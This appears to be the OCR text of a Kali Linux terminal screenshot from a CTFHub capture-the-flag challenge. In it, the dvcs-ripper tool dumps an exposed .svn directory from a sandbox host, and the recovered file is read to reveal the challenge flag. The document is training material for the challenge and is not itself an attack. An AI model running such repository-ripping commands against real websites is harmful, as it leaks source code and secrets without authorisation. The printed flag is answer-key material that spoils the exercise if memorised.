 ┌──(root㉿kali)-[~/桌面]
└─# cd dvcs-ripper
┌──(root㉿kali)-[~/桌面/dvcs-ripper]
└─# ./rip-svn.pl -v -u http://challenge-84de7c74ad0dbace.sandbox.ctfhub.com
:10800/.svn
[i] Found new SVN client storage format!
REP INFO => 1:file:///opt/svn/ctfhub:e43e7ef8-82fb-4194-9673-81c29de69c33
[i] Trying to revert the tree, if you get error, upgrade your SVN client!
┌──(root㉿kali)-[~/桌面/dvcs-ripper]
└─# tree .svn
.svn
├── entries
├── format
├── pristine
│   ├── 4c
│   │   └── 4c620c94a28be87b2adafbc74a6b6b569497c57a.svn-base
│   ├── 98
│   │   └── 98e451c31d05d75e5c6e5eec5762dafdddd817dc.svn-base
│   └── bf
│       └── bf45c36a4dfb73378247a6311eac4f80f48fcb92.svn-base
├── text-base
├── tmp
├── wc.db
└── wc.db-journal
7 directories, 7 files
┌──(root㉿kali)-[~/桌面/dvcs-ripper]
└─# cd .svn/pristine/98
┌──(root㉿kali)-[~/…/dvcs-ripper/.svn/pristine/98]
└─#
┌──(root㉿kali)-[~/…/dvcs-ripper/.svn/pristine/98]
└─# cat 98e451c31d05d75e5c6e5eec5762dafdddd817dc.svn-base
ctfhub{3ebf8a698e68f62c14b368b7}
KALI
"the quieter you become